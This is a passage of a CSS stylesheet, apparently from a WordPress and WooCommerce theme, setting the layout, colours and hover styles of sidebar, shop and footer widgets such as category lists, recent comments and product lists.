.primary-sidebar .wp-block-categories li,
.shop-sidebar .wp-block-categories li,
.footer_inner .wp-block-categories li,
.site-content .widget_archive li,
.primary-sidebar .widget_archive li,
.shop-sidebar .widget_archive li,
.footer_inner .widget_archive li,
.site-content .widget_categories li,
.primary-sidebar .widget_categories li,
.shop-sidebar .widget_categories li,
.footer_inner .widget_categories li,
.site-content .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.shop-sidebar .widget_product_categories li,
.footer_inner .widget_product_categories li,
.site-content .wc-block-product-categories li,
.primary-sidebar .wc-block-product-categories li,
.shop-sidebar .wc-block-product-categories li,
.footer_inner .wc-block-product-categories li,
.site-content .yith-woocompare-widget li,
.primary-sidebar .yith-woocompare-widget li,
.shop-sidebar .yith-woocompare-widget li,
.footer_inner .yith-woocompare-widget li,
.site-content .widget_nav_menu > div li,
.primary-sidebar .widget_nav_menu > div li,
.shop-sidebar .widget_nav_menu > div li,
.footer_inner .widget_nav_menu > div li,
.site-content .widget_meta li,
.primary-sidebar .widget_meta li,
.shop-sidebar .widget_meta li,
.footer_inner .widget_meta li,
.site-content .widget_pages li,
.primary-sidebar .widget_pages li,
.shop-sidebar .widget_pages li,
.footer_inner .widget_pages li,
.site-content .widget_recent_comments li,
.primary-sidebar .widget_recent_comments li,
.shop-sidebar .widget_recent_comments li,
.footer_inner .widget_recent_comments li,
.site-content .widget_recent_entries li,
.primary-sidebar .widget_recent_entries li,
.shop-sidebar .widget_recent_entries li,
.footer_inner .widget_recent_entries li,
.site-content .widget_rss li,
.primary-sidebar .widget_rss li,
.shop-sidebar .widget_rss li,
.footer_inner .widget_rss li {
  padding-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: #666666;
  font-size: 13px;
  font-weight: 600;
}
.site-content .wp-block-page-list li:hover,
.primary-sidebar .wp-block-page-list li:hover,
.shop-sidebar .wp-block-page-list li:hover,
.footer_inner .wp-block-page-list li:hover,
.site-content .wp-block-archives li:hover,
.primary-sidebar .wp-block-archives li:hover,
.shop-sidebar .wp-block-archives li:hover,
.footer_inner .wp-block-archives li:hover,
.site-content .wp-block-categories li:hover,
.primary-sidebar .wp-block-categories li:hover,
.shop-sidebar .wp-block-categories li:hover,
.footer_inner .wp-block-categories li:hover,
.site-content .widget_archive li:hover,
.primary-sidebar .widget_archive li:hover,
.shop-sidebar .widget_archive li:hover,
.footer_inner .widget_archive li:hover,
.site-content .widget_categories li:hover,
.primary-sidebar .widget_categories li:hover,
.shop-sidebar .widget_categories li:hover,
.footer_inner .widget_categories li:hover,
.site-content .widget_product_categories li:hover,
.primary-sidebar .widget_product_categories li:hover,
.shop-sidebar .widget_product_categories li:hover,
.footer_inner .widget_product_categories li:hover,
.site-content .wc-block-product-categories li:hover,
.primary-sidebar .wc-block-product-categories li:hover,
.shop-sidebar .wc-block-product-categories li:hover,
.footer_inner .wc-block-product-categories li:hover,
.site-content .yith-woocompare-widget li:hover,
.primary-sidebar .yith-woocompare-widget li:hover,
.shop-sidebar .yith-woocompare-widget li:hover,
.footer_inner .yith-woocompare-widget li:hover,
.site-content .widget_nav_menu > div li:hover,
.primary-sidebar .widget_nav_menu > div li:hover,
.shop-sidebar .widget_nav_menu > div li:hover,
.footer_inner .widget_nav_menu > div li:hover,
.site-content .widget_meta li:hover,
.primary-sidebar .widget_meta li:hover,
.shop-sidebar .widget_meta li:hover,
.footer_inner .widget_meta li:hover,
.site-content .widget_pages li:hover,
.primary-sidebar .widget_pages li:hover,
.shop-sidebar .widget_pages li:hover,
.footer_inner .widget_pages li:hover,
.site-content .widget_recent_comments li:hover,
.primary-sidebar .widget_recent_comments li:hover,
.shop-sidebar .widget_recent_comments li:hover,
.footer_inner .widget_recent_comments li:hover,
.site-content .widget_recent_entries li:hover,
.primary-sidebar .widget_recent_entries li:hover,
.shop-sidebar .widget_recent_entries li:hover,
.footer_inner .widget_recent_entries li:hover,
.site-content .widget_rss li:hover,
.primary-sidebar .widget_rss li:hover,
.shop-sidebar .widget_rss li:hover,
.footer_inner .widget_rss li:hover {
  color: #c97178;
}
.site-content .wp-block-page-list li:hover > ul,
.primary-sidebar .wp-block-page-list li:hover > ul,
.shop-sidebar .wp-block-page-list li:hover > ul,
.footer_inner .wp-block-page-list li:hover > ul,
.site-content .wp-block-archives li:hover > ul,
.primary-sidebar .wp-block-archives li:hover > ul,
.shop-sidebar .wp-block-archives li:hover > ul,
.footer_inner .wp-block-archives li:hover > ul,
.site-content .wp-block-categories li:hover > ul,
.primary-sidebar .wp-block-categories li:hover > ul,
.shop-sidebar .wp-block-categories li:hover > ul,
.footer_inner .wp-block-categories li:hover > ul,
.site-content .widget_archive li:hover > ul,
.primary-sidebar .widget_archive li:hover > ul,
.shop-sidebar .widget_archive li:hover > ul,
.footer_inner .widget_archive li:hover > ul,
.site-content .widget_categories li:hover > ul,
.primary-sidebar .widget_categories li:hover > ul,
.shop-sidebar .widget_categories li:hover > ul,
.footer_inner .widget_categories li:hover > ul,
.site-content .widget_product_categories li:hover > ul,
.primary-sidebar .widget_product_categories li:hover > ul,
.shop-sidebar .widget_product_categories li:hover > ul,
.footer_inner .widget_product_categories li:hover > ul,
.site-content .wc-block-product-categories li:hover > ul,
.primary-sidebar .wc-block-product-categories li:hover > ul,
.shop-sidebar .wc-block-product-categories li:hover > ul,
.footer_inner .wc-block-product-categories li:hover > ul,
.site-content .yith-woocompare-widget li:hover > ul,
.primary-sidebar .yith-woocompare-widget li:hover > ul,
.shop-sidebar .yith-woocompare-widget li:hover > ul,
.footer_inner .yith-woocompare-widget li:hover > ul,
.site-content .widget_nav_menu > div li:hover > ul,
.primary-sidebar .widget_nav_menu > div li:hover > ul,
.shop-sidebar .widget_nav_menu > div li:hover > ul,
.footer_inner .widget_nav_menu > div li:hover > ul,
.site-content .widget_meta li:hover > ul,
.primary-sidebar .widget_meta li:hover > ul,
.shop-sidebar .widget_meta li:hover > ul,
.footer_inner .widget_meta li:hover > ul,
.site-content .widget_pages li:hover > ul,
.primary-sidebar .widget_pages li:hover > ul,
.shop-sidebar .widget_pages li:hover > ul,
.footer_inner .widget_pages li:hover > ul,
.site-content .widget_recent_comments li:hover > ul,
.primary-sidebar .widget_recent_comments li:hover > ul,
.shop-sidebar .widget_recent_comments li:hover > ul,
.footer_inner .widget_recent_comments li:hover > ul,
.site-content .widget_recent_entries li:hover > ul,
.primary-sidebar .widget_recent_entries li:hover > ul,
.shop-sidebar .widget_recent_entries li:hover > ul,
.footer_inner .widget_recent_entries li:hover > ul,
.site-content .widget_rss li:hover > ul,
.primary-sidebar .widget_rss li:hover > ul,
.shop-sidebar .widget_rss li:hover > ul,
.footer_inner .widget_rss li:hover > ul {
  color: #666666;
}
.site-content .wp-block-page-list li .show_count,
.primary-sidebar .wp-block-page-list li .show_count,
.shop-sidebar .wp-block-page-list li .show_count,
.footer_inner .wp-block-page-list li .show_count,
.site-content .wp-block-archives li .show_count,
.primary-sidebar .wp-block-archives li .show_count,
.shop-sidebar .wp-block-archives li .show_count,
.footer_inner .wp-block-archives li .show_count,
.site-content .wp-block-categories li .show_count,
.primary-sidebar .wp-block-categories li .show_count,
.shop-sidebar .wp-block-categories li .show_count,
.footer_inner .wp-block-categories li .show_count,
.site-content .widget_archive li .show_count,
.primary-sidebar .widget_archive li .show_count,
.shop-sidebar .widget_archive li .show_count,
.footer_inner .widget_archive li .show_count,
.site-content .widget_categories li .show_count,
.primary-sidebar .widget_categories li .show_count,
.shop-sidebar .widget_categories li .show_count,
.footer_inner .widget_categories li .show_count,
.site-content .widget_product_categories li .show_count,
.primary-sidebar .widget_product_categories li .show_count,
.shop-sidebar .widget_product_categories li .show_count,
.footer_inner .widget_product_categories li .show_count,
.site-content .wc-block-product-categories li .show_count,
.primary-sidebar .wc-block-product-categories li .show_count,
.shop-sidebar .wc-block-product-categories li .show_count,
.footer_inner .wc-block-product-categories li .show_count,
.site-content .yith-woocompare-widget li .show_count,
.primary-sidebar .yith-woocompare-widget li .show_count,
.shop-sidebar .yith-woocompare-widget li .show_count,
.footer_inner .yith-woocompare-widget li .show_count,
.site-content .widget_nav_menu > div li .show_count,
.primary-sidebar .widget_nav_menu > div li .show_count,
.shop-sidebar .widget_nav_menu > div li .show_count,
.footer_inner .widget_nav_menu > div li .show_count,
.site-content .widget_meta li .show_count,
.primary-sidebar .widget_meta li .show_count,
.shop-sidebar .widget_meta li .show_count,
.footer_inner .widget_meta li .show_count,
.site-content .widget_pages li .show_count,
.primary-sidebar .widget_pages li .show_count,
.shop-sidebar .widget_pages li .show_count,
.footer_inner .widget_pages li .show_count,
.site-content .widget_recent_comments li .show_count,
.primary-sidebar .widget_recent_comments li .show_count,
.shop-sidebar .widget_recent_comments li .show_count,
.footer_inner .widget_recent_comments li .show_count,
.site-content .widget_recent_entries li .show_count,
.primary-sidebar .widget_recent_entries li .show_count,
.shop-sidebar .widget_recent_entries li .show_count,
.footer_inner .widget_recent_entries li .show_count,
.site-content .widget_rss li .show_count,
.primary-sidebar .widget_rss li .show_count,
.shop-sidebar .widget_rss li .show_count,
.footer_inner .widget_rss li .show_count {
  float: right;
}
.site-content .wp-block-page-list li:first-child,
.primary-sidebar .wp-block-page-list li:first-child,
.shop-sidebar .wp-block-page-list li:first-child,
.footer_inner .wp-block-page-list li:first-child,
.site-content .wp-block-archives > li:first-child,
.primary-sidebar .wp-block-archives > li:first-child,
.shop-sidebar .wp-block-archives > li:first-child,
.footer_inner .wp-block-archives > li:first-child,
.site-content .wp-block-categories > li:first-child,
.primary-sidebar .wp-block-categories > li:first-child,
.shop-sidebar .wp-block-categories > li:first-child,
.footer_inner .wp-block-categories > li:first-child,
.site-content .widget_archive > ul > li:first-child,
.primary-sidebar .widget_archive > ul > li:first-child,
.shop-sidebar .widget_archive > ul > li:first-child,
.footer_inner .widget_archive > ul > li:first-child,
.site-content .widget_categories > ul > li:first-child,
.primary-sidebar .widget_categories > ul > li:first-child,
.shop-sidebar .widget_categories > ul > li:first-child,
.footer_inner .widget_categories > ul > li:first-child,
.site-content .widget_product_categories > ul > li:first-child,
.primary-sidebar .widget_product_categories > ul > li:first-child,
.shop-sidebar .widget_product_categories > ul > li:first-child,
.footer_inner .widget_product_categories > ul > li:first-child,
.site-content .wc-block-product-categories > ul > li:first-child,
.primary-sidebar .wc-block-product-categories > ul > li:first-child,
.shop-sidebar .wc-block-product-categories > ul > li:first-child,
.footer_inner .wc-block-product-categories > ul > li:first-child,
.site-content .yith-woocompare-widget > ul > li:first-child,
.primary-sidebar .yith-woocompare-widget > ul > li:first-child,
.shop-sidebar .yith-woocompare-widget > ul > li:first-child,
.footer_inner .yith-woocompare-widget > ul > li:first-child,
.site-content .widget_nav_menu > div > ul > li:first-child,
.primary-sidebar .widget_nav_menu > div > ul > li:first-child,
.shop-sidebar .widget_nav_menu > div > ul > li:first-child,
.footer_inner .widget_nav_menu > div > ul > li:first-child,
.site-content .widget_meta > ul > li:first-child,
.primary-sidebar .widget_meta > ul > li:first-child,
.shop-sidebar .widget_meta > ul > li:first-child,
.footer_inner .widget_meta > ul > li:first-child,
.site-content .widget_pages > ul > li:first-child,
.primary-sidebar .widget_pages > ul > li:first-child,
.shop-sidebar .widget_pages > ul > li:first-child,
.footer_inner .widget_pages > ul > li:first-child,
.site-content .widget_recent_comments > ul > li:first-child,
.primary-sidebar .widget_recent_comments > ul > li:first-child,
.shop-sidebar .widget_recent_comments > ul > li:first-child,
.footer_inner .widget_recent_comments > ul > li:first-child,
.site-content .widget_recent_entries > ul > li:first-child,
.primary-sidebar .widget_recent_entries > ul > li:first-child,
.shop-sidebar .widget_recent_entries > ul > li:first-child,
.footer_inner .widget_recent_entries > ul > li:first-child,
.site-content .widget_rss > ul > li:first-child,
.primary-sidebar .widget_rss > ul > li:first-child,
.shop-sidebar .widget_rss > ul > li:first-child,
.footer_inner .widget_rss > ul > li:first-child {
  padding-top: 0;
}
.site-content .wp-block-page-list li + li,
.primary-sidebar .wp-block-page-list li + li,
.shop-sidebar .wp-block-page-list li + li,
.footer_inner .wp-block-page-list li + li,
.site-content .wp-block-archives li + li,
.primary-sidebar .wp-block-archives li + li,
.shop-sidebar .wp-block-archives li + li,
.footer_inner .wp-block-archives li + li,
.site-content .wp-block-categories li + li,
.primary-sidebar .wp-block-categories li + li,
.shop-sidebar .wp-block-categories li + li,
.footer_inner .wp-block-categories li + li,
.site-content .widget_archive li + li,
.primary-sidebar .widget_archive li + li,
.shop-sidebar .widget_archive li + li,
.footer_inner .widget_archive li + li,
.site-content .widget_categories li + li,
.primary-sidebar .widget_categories li + li,
.shop-sidebar .widget_categories li + li,
.footer_inner .widget_categories li + li,
.site-content .widget_product_categories li + li,
.primary-sidebar .widget_product_categories li + li,
.shop-sidebar .widget_product_categories li + li,
.footer_inner .widget_product_categories li + li,
.site-content .wc-block-product-categories li + li,
.primary-sidebar .wc-block-product-categories li + li,
.shop-sidebar .wc-block-product-categories li + li,
.footer_inner .wc-block-product-categories li + li,
.site-content .yith-woocompare-widget li + li,
.primary-sidebar .yith-woocompare-widget li + li,
.shop-sidebar .yith-woocompare-widget li + li,
.footer_inner .yith-woocompare-widget li + li,
.site-content .widget_nav_menu > div li + li,
.primary-sidebar .widget_nav_menu > div li + li,
.shop-sidebar .widget_nav_menu > div li + li,
.footer_inner .widget_nav_menu > div li + li,
.site-content .widget_meta li + li,
.primary-sidebar .widget_meta li + li,
.shop-sidebar .widget_meta li + li,
.footer_inner .widget_meta li + li,
.site-content .widget_pages li + li,
.primary-sidebar .widget_pages li + li,
.shop-sidebar .widget_pages li + li,
.footer_inner .widget_pages li + li,
.site-content .widget_recent_comments li + li,
.primary-sidebar .widget_recent_comments li + li,
.shop-sidebar .widget_recent_comments li + li,
.footer_inner .widget_recent_comments li + li,
.site-content .widget_recent_entries li + li,
.primary-sidebar .widget_recent_entries li + li,
.shop-sidebar .widget_recent_entries li + li,
.footer_inner .widget_recent_entries li + li,
.site-content .widget_rss li + li,
.primary-sidebar .widget_rss li + li,
.shop-sidebar .widget_rss li + li,
.footer_inner .widget_rss li + li {
  margin-top: 10px;
  border-top: 1px solid #dddddd;
}
.site-content .wp-block-page-list a,
.primary-sidebar .wp-block-page-list a,
.shop-sidebar .wp-block-page-list a,
.footer_inner .wp-block-page-list a,
.site-content .wp-block-archives a,
.primary-sidebar .wp-block-archives a,
.shop-sidebar .wp-block-archives a,
.footer_inner .wp-block-archives a,
.site-content .wp-block-categories a,
.primary-sidebar .wp-block-categories a,
.shop-sidebar .wp-block-categories a,
.footer_inner .wp-block-categories a,
.site-content .widget_archive a,
.primary-sidebar .widget_archive a,
.shop-sidebar .widget_archive a,
.footer_inner .widget_archive a,
.site-content .widget_categories a,
.primary-sidebar .widget_categories a,
.shop-sidebar .widget_categories a,
.footer_inner .widget_categories a,
.site-content .widget_product_categories a,
.primary-sidebar .widget_product_categories a,
.shop-sidebar .widget_product_categories a,
.footer_inner .widget_product_categories a,
.site-content .wc-block-product-categories a,
.primary-sidebar .wc-block-product-categories a,
.shop-sidebar .wc-block-product-categories a,
.footer_inner .wc-block-product-categories a,
.site-content .yith-woocompare-widget a,
.primary-sidebar .yith-woocompare-widget a,
.shop-sidebar .yith-woocompare-widget a,
.footer_inner .yith-woocompare-widget a,
.site-content .widget_nav_menu > div a,
.primary-sidebar .widget_nav_menu > div a,
.shop-sidebar .widget_nav_menu > div a,
.footer_inner .widget_nav_menu > div a,
.site-content .widget_meta a,
.primary-sidebar .widget_meta a,
.shop-sidebar .widget_meta a,
.footer_inner .widget_meta a,
.site-content .widget_pages a,
.primary-sidebar .widget_pages a,
.shop-sidebar .widget_pages a,
.footer_inner .widget_pages a,
.site-content .widget_recent_comments a,
.primary-sidebar .widget_recent_comments a,
.shop-sidebar .widget_recent_comments a,
.footer_inner .widget_recent_comments a,
.site-content .widget_recent_entries a,
.primary-sidebar .widget_recent_entries a,
.shop-sidebar .widget_recent_entries a,
.footer_inner .widget_recent_entries a,
.site-content .widget_rss a,
.primary-sidebar .widget_rss a,
.shop-sidebar .widget_rss a,
.footer_inner .widget_rss a {
  color: inherit;
}
.site-content .wp-block-page-list a:hover,
.primary-sidebar .wp-block-page-list a:hover,
.shop-sidebar .wp-block-page-list a:hover,
.footer_inner .wp-block-page-list a:hover,
.site-content .wp-block-archives a:hover,
.primary-sidebar .wp-block-archives a:hover,
.shop-sidebar .wp-block-archives a:hover,
.footer_inner .wp-block-archives a:hover,
.site-content .wp-block-categories a:hover,
.primary-sidebar .wp-block-categories a:hover,
.shop-sidebar .wp-block-categories a:hover,
.footer_inner .wp-block-categories a:hover,
.site-content .widget_archive a:hover,
.primary-sidebar .widget_archive a:hover,
.shop-sidebar .widget_archive a:hover,
.footer_inner .widget_archive a:hover,
.site-content .widget_categories a:hover,
.primary-sidebar .widget_categories a:hover,
.shop-sidebar .widget_categories a:hover,
.footer_inner .widget_categories a:hover,
.site-content .widget_product_categories a:hover,
.primary-sidebar .widget_product_categories a:hover,
.shop-sidebar .widget_product_categories a:hover,
.footer_inner .widget_product_categories a:hover,
.site-content .wc-block-product-categories a:hover,
.primary-sidebar .wc-block-product-categories a:hover,
.shop-sidebar .wc-block-product-categories a:hover,
.footer_inner .wc-block-product-categories a:hover,
.site-content .yith-woocompare-widget a:hover,
.primary-sidebar .yith-woocompare-widget a:hover,
.shop-sidebar .yith-woocompare-widget a:hover,
.footer_inner .yith-woocompare-widget a:hover,
.site-content .widget_nav_menu > div a:hover,
.primary-sidebar .widget_nav_menu > div a:hover,
.shop-sidebar .widget_nav_menu > div a:hover,
.footer_inner .widget_nav_menu > div a:hover,
.site-content .widget_meta a:hover,
.primary-sidebar .widget_meta a:hover,
.shop-sidebar .widget_meta a:hover,
.footer_inner .widget_meta a:hover,
.site-content .widget_pages a:hover,
.primary-sidebar .widget_pages a:hover,
.shop-sidebar .widget_pages a:hover,
.footer_inner .widget_pages a:hover,
.site-content .widget_recent_comments a:hover,
.primary-sidebar .widget_recent_comments a:hover,
.shop-sidebar .widget_recent_comments a:hover,
.footer_inner .widget_recent_comments a:hover,
.site-content .widget_recent_entries a:hover,
.primary-sidebar .widget_recent_entries a:hover,
.shop-sidebar .widget_recent_entries a:hover,
.footer_inner .widget_recent_entries a:hover,
.site-content .widget_rss a:hover,
.primary-sidebar .widget_rss a:hover,
.shop-sidebar .widget_rss a:hover,
.footer_inner .widget_rss a:hover {
  text-decoration: none;
}
.site-content .wp-block-page-list li > ul,
.primary-sidebar .wp-block-page-list li > ul,
.shop-sidebar .wp-block-page-list li > ul,
.footer_inner .wp-block-page-list li > ul,
.site-content .wp-block-archives li > ul,
.primary-sidebar .wp-block-archives li > ul,
.shop-sidebar .wp-block-archives li > ul,
.footer_inner .wp-block-archives li > ul,
.site-content .wp-block-categories li > ul,
.primary-sidebar .wp-block-categories li > ul,
.shop-sidebar .wp-block-categories li > ul,
.footer_inner .wp-block-categories li > ul,
.site-content .widget_archive ul ul,
.primary-sidebar .widget_archive ul ul,
.shop-sidebar .widget_archive ul ul,
.footer_inner .widget_archive ul ul,
.site-content .widget_categories ul ul,
.primary-sidebar .widget_categories ul ul,
.shop-sidebar .widget_categories ul ul,
.footer_inner .widget_categories ul ul,
.site-content .widget_product_categories ul ul,
.primary-sidebar .widget_product_categories ul ul,
.shop-sidebar .widget_product_categories ul ul,
.footer_inner .widget_product_categories ul ul,
.site-content .wc-block-product-categories ul ul,
.primary-sidebar .wc-block-product-categories ul ul,
.shop-sidebar .wc-block-product-categories ul ul,
.footer_inner .wc-block-product-categories ul ul,
.site-content .yith-woocompare-widget ul ul,
.primary-sidebar .yith-woocompare-widget ul ul,
.shop-sidebar .yith-woocompare-widget ul ul,
.footer_inner .yith-woocompare-widget ul ul,
.site-content .widget_nav_menu ul ul,
.primary-sidebar .widget_nav_menu ul ul,
.shop-sidebar .widget_nav_menu ul ul,
.footer_inner .widget_nav_menu ul ul,
.site-content .widget_meta ul ul,
.primary-sidebar .widget_meta ul ul,
.shop-sidebar .widget_meta ul ul,
.footer_inner .widget_meta ul ul,
.site-content .widget_pages ul ul,
.primary-sidebar .widget_pages ul ul,
.shop-sidebar .widget_pages ul ul,
.footer_inner .widget_pages ul ul,
.site-content .widget_recent_comments ul ul,
.primary-sidebar .widget_recent_comments ul ul,
.shop-sidebar .widget_recent_comments ul ul,
.footer_inner .widget_recent_comments ul ul,
.site-content .widget_recent_entries ul ul,
.primary-sidebar .widget_recent_entries ul ul,
.shop-sidebar .widget_recent_entries ul ul,
.footer_inner .widget_recent_entries ul ul,
.site-content .widget_rss ul ul,
.primary-sidebar .widget_rss ul ul,
.shop-sidebar .widget_rss ul ul,
.footer_inner .widget_rss ul ul {
  padding-left: 20px;
  list-style-type: none;
  text-transform: none;
}
.site-content .widget_recent_comments > ul,
.primary-sidebar .widget_recent_comments > ul,
.shop-sidebar .widget_recent_comments > ul,
.footer_inner .widget_recent_comments > ul,
.site-content .widget_recent_comments > ol,
.primary-sidebar .widget_recent_comments > ol,
.shop-sidebar .widget_recent_comments > ol,
.footer_inner .widget_recent_comments > ol {
  color: #868686;
  text-transform: none;
}
.site-content .widget_recent_comments li,
.primary-sidebar .widget_recent_comments li,
.shop-sidebar .widget_recent_comments li,
.footer_inner .widget_recent_comments li {
  padding-top: 10px;
  margin-bottom: 10px;
  line-height: 1.8;
  position: relative;
  padding-left: 50px;
  color: #212121;
}
.site-content .widget_recent_comments li:before,
.primary-sidebar .widget_recent_comments li:before,
.shop-sidebar .widget_recent_comments li:before,
.footer_inner .widget_recent_comments li:before {
  content: "\e668";
  font-family: "Pe-icon-7-stroke";
  position: absolute;
  left: 5px;
  top: 15px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 27px;
  -webkit-font-smoothing: antialiased;
}
.site-content .widget_recent_comments > ul > li:first-child,
.primary-sidebar .widget_recent_comments > ul > li:first-child,
.shop-sidebar .widget_recent_comments > ul > li:first-child,
.footer_inner .widget_recent_comments > ul > li:first-child {
  padding-top: 0;
}
.site-content .widget_recent_comments > ul > li:first-child:before,
.primary-sidebar .widget_recent_comments > ul > li:first-child:before,
.shop-sidebar .widget_recent_comments > ul > li:first-child:before,
.footer_inner .widget_recent_comments > ul > li:first-child:before {
  top: 0;
}
.site-content .widget_recent_comments li + li,
.primary-sidebar .widget_recent_comments li + li,
.shop-sidebar .widget_recent_comments li + li,
.footer_inner .widget_recent_comments li + li {
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
}
.site-content #recentcomments,
.primary-sidebar #recentcomments,
.shop-sidebar #recentcomments,
.footer_inner #recentcomments {
  overflow: hidden;
}
.site-content .wc-block-product-categories li,
.shop-sidebar .wc-block-product-categories li,
.site-content .widget_product_categories li,
.shop-sidebar .widget_product_categories li {
  padding-top: 2px;
  margin-bottom: 2px;
  color: #666666;
  font-size: 14px;
  font-weight: bold;
  text-transform: none;
}
.site-content .wc-block-product-categories li + li,
.shop-sidebar .wc-block-product-categories li + li,
.site-content .widget_product_categories li + li,
.shop-sidebar .widget_product_categories li + li {
  margin-top: 2px;
  border: none;
}
.site-content .wc-block-product-categories > ul > li,
.shop-sidebar .wc-block-product-categories > ul > li,
.site-content .widget_product_categories > ul > li,
.shop-sidebar .widget_product_categories > ul > li {
  text-transform: uppercase;
}
.site-content .wc-block-product-categories li > ul > li,
.shop-sidebar .wc-block-product-categories li > ul > li,
.site-content .widget_product_categories ul.children > li,
.shop-sidebar .widget_product_categories ul.children > li {
  font-weight: normal;
}
.site-content .c-caret,
.shop-sidebar .c-caret {
  display: none;
}
.site-content ul.product_list_widget li,
.shop-sidebar ul.product_list_widget li {
  padding: 0px;
  margin-bottom: 15px;
}
.site-content ul.product_list_widget li a,
.shop-sidebar ul.product_list_widget li a {
  color: #868686;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  line-height: 22px;
}
.site-content ul.product_list_widget li a:hover,
.shop-sidebar ul.product_list_widget li a:hover {
  text-decoration: none;
  color: #c97178;
}
.site-content ul.product_list_widget li img,
.shop-sidebar ul.product_list_widget li img {
  float: left;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 90px;
  margin-left: 0px;
  margin-right: 10px;
}
.site-content ul.product_list_widget li .star-rating,
.shop-sidebar ul.product_list_widget li .star-rating {
  font-size: 10px;
  height: 12px;
  letter-spacing: 3px;
  width: 66px;
  margin-bottom: 5px;
}
.site-content ul.product_list_widget li .star-rating:before,
.shop-sidebar ul.product_list_widget li .star-rating:before {
  color: #dddddd;
}
.site-content ul.product_list_widget li .star-rating span:before,
.shop-sidebar ul.product_list_widget li .star-rating span:before {
  color: #ffd24d;
}
.site-content ul.product_list_widget li .reviewer,
.shop-sidebar ul.product_list_widget li .reviewer,
.site-content ul.product_list_widget li .amount,
.shop-sidebar ul.product_list_widget li .amount {
  color: #868686;
}
.site-content ul.product_list_widget li:last-child,
.shop-sidebar ul.product_list_widget li:last-child {
  margin-bottom: 0px;
}
.site-content .compare.button,
.shop-sidebar .compare.button {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  color: #ffffff;
  background-color: #333333;
  border: 1px solid #333333;
  font-size: 12px;
  padding: 11px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
}
.site-content .compare.button:hover,
.shop-sidebar .compare.button:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
}
.site-content .yith-woocompare-widget ul.products-list a.remove,
.shop-sidebar .yith-woocompare-widget ul.products-list a.remove {
  color: #c97178;
}
.wpb_widgetised_column .wc-block-product-categories li,
.wpb_widgetised_column .widget_product_categories li {
  padding-top: 10px;
  margin-bottom: 10px;
  color: #666666;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
}
.wpb_widgetised_column .wc-block-product-categories li:hover,
.wpb_widgetised_column .widget_product_categories li:hover {
  color: #c97178;
}
.wpb_widgetised_column .wc-block-product-categories li:hover > ul,
.wpb_widgetised_column .widget_product_categories li:hover > ul {
  color: #666666;
}
.wpb_widgetised_column .wc-block-product-categories > ul > li:first-child,
.wpb_widgetised_column .widget_product_categories > ul > li:first-child {
  padding-top: 0;
}
.wpb_widgetised_column .wc-block-product-categories li + li,
.wpb_widgetised_column .widget_product_categories li + li {
  margin-top: 10px;
  border-top: 1px solid #EEEEEE;
}
.wpb_widgetised_column .wc-block-product-categories a,
.wpb_widgetised_column .widget_product_categories a {
  color: inherit;
}
.wpb_widgetised_column .wc-block-product-categories a:hover,
.wpb_widgetised_column .widget_product_categories a:hover {
  text-decoration: none;
}
.wpb_widgetised_column .wc-block-product-categories ul ul,
.wpb_widgetised_column .widget_product_categories ul ul {
  padding-left: 20px;
  list-style-type: none;
  text-transform: none;
}
.wpb_widgetised_column .wc-block-product-categories > ul,
.wpb_widgetised_column .widget_product_categories > ul,
.wpb_widgetised_column .widget_product_categories > ol {
  text-transform: uppercase;
  list-style: none;
  padding-left: 0px;
  margin: 0;
}
.wpb_widgetised_column .wc-block-product-categories > ul span.count,
.wpb_widgetised_column .widget_product_categories > ul span.count,
.wpb_widgetised_column .widget_product_categories > ol span.count {
  float: none;
}
.wpb_widgetised_column .wc-block-product-categories > ul .current-cat > a,
.wpb_widgetised_column .widget_product_categories > ul .current-cat > a,
.wpb_widgetised_column .widget_product_categories > ol .current-cat > a,
.wpb_widgetised_column .wc-block-product-categories > ul .current-cat > span.count,
.wpb_widgetised_column .widget_product_categories > ul .current-cat > span.count,
.wpb_widgetised_column .widget_product_categories > ol .current-cat > span.count {
  color: #c97178;
}
.wpb_widgetised_column .wc-block-product-categories,
.wpb_widgetised_column .widget_product_categories {
  border: 5px solid #c97178;
  padding: 15px;
}
.wpb_widgetised_column .wc-block-product-categories h4.widget-title,
.wpb_widgetised_column .widget_product_categories h4.widget-title {
  font-size: 14px;
  border-bottom: 2px solid #c97178;
  padding-bottom: 15px;
}
.wpb_widgetised_column .wc-block-product-categories ul.product-categories ul.children,
.wpb_widgetised_column .widget_product_categories ul.product-categories ul.children {
  display: none;
}
.wpb_widgetised_column .wc-block-product-categories .c-caret,
.wpb_widgetised_column .widget_product_categories .c-caret {
  position: absolute;
  right: 0;
  top: 10px;
  cursor: pointer;
  font-size: 16px;
}
.wpb_widgetised_column .wc-block-product-categories li,
.wpb_widgetised_column .widget_product_categories li {
  position: relative;
  font-family: Montserrat;
  font-size: 12px;
}
.wpb_widgetised_column .wc-block-product-categories li:first-child .c-caret,
.wpb_widgetised_column .widget_product_categories li:first-child .c-caret {
  top: 0;
}
.wpb_widgetised_column .wc-block-product-categories li.current-cat ul.children,
.wpb_widgetised_column .widget_product_categories li.current-cat ul.children,
.wpb_widgetised_column .wc-block-product-categories li.current-cat-parent ul.children,
.wpb_widgetised_column .widget_product_categories li.current-cat-parent ul.children {
  display: block;
}
.footer_inner .wp-block-group__inner-container > h2,
.footer_inner h4.widget-title {
  border-bottom: none;
  padding-bottom: 0;
}
.footer_inner .wp-block-group__inner-container > h2 span,
.footer_inner h4.widget-title span {
  font-size: 16px;
  color: #666666;
  font-weight: bold;
  letter-spacing: 1px;
}
.footer_inner .widget_archive li,
.footer_inner .widget_categories li,
.footer_inner .wc-block-product-categories li,
.footer_inner .widget_product_categories li,
.footer_inner .yith-woocompare-widget li,
.footer_inner .widget_nav_menu > div li,
.footer_inner .widget_meta li,
.footer_inner .widget_pages li,
.footer_inner .widget_recent_comments li,
.footer_inner .widget_recent_entries li,
.footer_inner .widget_rss li {
  padding-top: 5px;
  margin-bottom: 5px;
}
.footer_inner .widget_archive li + li,
.footer_inner .widget_categories li + li,
.footer_inner .wc-block-product-categories li + li,
